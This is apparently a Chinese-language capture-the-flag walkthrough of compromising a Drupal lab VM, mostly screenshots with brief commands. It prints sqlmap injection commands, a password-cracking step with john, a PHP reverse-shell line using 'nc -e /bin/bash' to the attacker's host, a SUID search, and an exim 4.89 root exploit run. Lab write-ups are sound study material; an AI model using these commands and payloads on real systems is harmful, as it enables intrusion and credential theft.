信息收集



主机探测



端口扫描





访问页面 发现可能存在sql注入



用sqlmap跑一下

sqlmap -u "http://192.168.89.154/?nid=1'" --batch --dbs



爆表

sqlmap -u "http://192.168.89.154/?nid=1'" -D "d7db" --tables





这么多 查一下users的



将密码复制下来 因为前面探测到了是drupal的cms kali上专门的爆破工具 john



john 1.txt



获得了john的密码





弹一个shell

<?php

exec("nc -e /bin/bash 192.168.89.132 4567");

?>



查找可以提权的文件

find / -perm -4000 -type f 2>/dev/null



有exim4



查找版本



4.89 我们在msf中查找对应的exp



让靶机下载这个

之前已经下载过了 具体步骤为将该文件 移动到

/var/html/www

目录下 kali开启apache



根据手册 命令为 ./46996.sh -m netcat



在root目录里找到flag

1706

1706

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?